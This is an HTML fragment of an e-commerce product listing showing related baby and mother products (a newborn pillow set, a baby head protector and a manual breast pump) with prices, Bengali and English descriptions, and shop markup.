		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1260" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1260" aria-label="Add &ldquo;Pillow Set For Newborn&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1260" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1260" aria-label="Compare &ldquo;Pillow Set For Newborn&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/pillow-set-for-newborn/">Pillow Set For Newborn</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;650.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1260,&quot;item_id&quot;:1260,&quot;item_name&quot;:&quot;Pillow Set For Newborn&quot;,&quot;sku&quot;:1260,&quot;price&quot;:650,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:1260,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/pillow-set-for-newborn\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:17,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;650.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1260" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1260" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1260" data-product_sku="" aria-label="Add to cart: &ldquo;Pillow Set For Newborn&rdquo;" rel="nofollow" data-success_message="&ldquo;Pillow Set For Newborn&rdquo; has been added to your cart" role="button" data-title="Pillow Set For Newborn"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1260" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-5315 status-publish instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/baby-head-protector-safety-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Head Protector / Safety Helmet " decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/11/Cap-Helmet4.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">42% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/baby-head-protector-safety-helmet/" data-id="5315"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=5315" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="5315" aria-label="Add &ldquo;Baby Head Protector / Safety Helmet &rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=5315" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="5315" aria-label="Compare &ldquo;Baby Head Protector / Safety Helmet &rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/baby-head-protector-safety-helmet/">Baby Head Protector / Safety Helmet </a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;450.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5315,&quot;item_id&quot;:5315,&quot;item_name&quot;:&quot;Baby Head Protector \/ Safety Helmet\u00a0&quot;,&quot;sku&quot;:5315,&quot;price&quot;:450,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:5315,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/baby-head-protector-safety-helmet\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>উচু স্থান থেকে বাবুর পড়ে যাওয়া নিয়ে চিন্তিত?<br />
আপনার বাবুকে সুরক্ষিত রাখতে আর আপনাকে একটু নিশ্চিন্ত করতে আমরা নিয়ে এসেছি বেবি হেড প্রটেক্টর।</p>
<p>বাচ্চারা যখন হামাগুড়ি দেয়, ছোট্ট ছোট্ট পায়ে হাঁটা শেখে, দৌড়ায় বা খেলাধুলা করে, তখন বারবার পড়ে গিয়েও কিন্তু উঠে দাঁড়ায়- এবং সেই সময় আপনার ছোট্ট বেবিকে মাথায় আঘাত পাওয়া থেকে রক্ষা করবে <strong>এই সেফটি হেড প্রটেক্টর</strong>।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;450.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=5315" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5315" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5315" data-product_sku="" aria-label="Add to cart: &ldquo;Baby Head Protector / Safety Helmet &rdquo;" rel="nofollow" data-success_message="&ldquo;Baby Head Protector / Safety Helmet &rdquo; has been added to your cart" role="button" data-title="Baby Head Protector / Safety Helmet "><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5315" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-6642 status-publish instock product_cat-breast-pumps product_cat-feeding-set product_cat-kids-moms product_cat-newborn has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/silicone-manual-breast-pumpbaby-smile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silicone Manual Breast Pump (Baby Smile)" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2024/05/Silicone-Manual-Breast-Pump-Baby-Smile_01.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">42% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/silicone-manual-breast-pumpbaby-smile/" data-id="6642"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=6642" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="6642" aria-label="Add &ldquo;Silicone Manual Breast Pump (Baby Smile)&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=6642" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="6642" aria-label="Compare &ldquo;Silicone Manual Breast Pump (Baby Smile)&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/silicone-manual-breast-pumpbaby-smile/">Silicone Manual Breast Pump (Baby Smile)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>550.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;550.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>320.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;320.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6642,&quot;item_id&quot;:6642,&quot;item_name&quot;:&quot;Silicone Manual Breast Pump (Baby Smile)&quot;,&quot;sku&quot;:6642,&quot;price&quot;:320,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;item_category2&quot;:&quot;Breast Pumps&quot;,&quot;id&quot;:6642,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/silicone-manual-breast-pumpbaby-smile\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:19,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<h3>Product Details :</h3>
<p><strong>&#8211; Material :</strong> Silicone, Pump- Natural rubber Suction; Cup- Crystal<br />
<strong>&#8211; Material Feature :</strong> BPA Free, PVC Free, Latex Free, Phthalate Free<br />
<strong>&#8211; Size :</strong> 140*54*65 mm<br />
<strong>&#8211; Capacity :</strong> 180 ml<br />
<strong>&#8211; Color :</strong> Blue, Pink<br />
<strong>&#8211; Packages :</strong> 1 Pump and 1 Feeder<br />
<strong>&#8211;</strong> Very good and high quality<br />
<strong>&#8211;</strong> Adaptable to any breast size. It helps to increase the flow of milk prevents the inflammation of mammary glands. It is Effective in massaging the breast and relieving the sensation of fullness.</p>
<h4>How to Use :</h4>
<p><strong>&#8211;</strong> Place the suction cup on the breast.<br />
<strong>&#8211;</strong> Squeeze the rubber ball continuously to extract milk from breast.</p>
<h5>Attention :</h5>
<ul>
<li>Wash it thoroughly before and after use.</li>
</ul>
</div>
</div><div class="product-bottom-box">
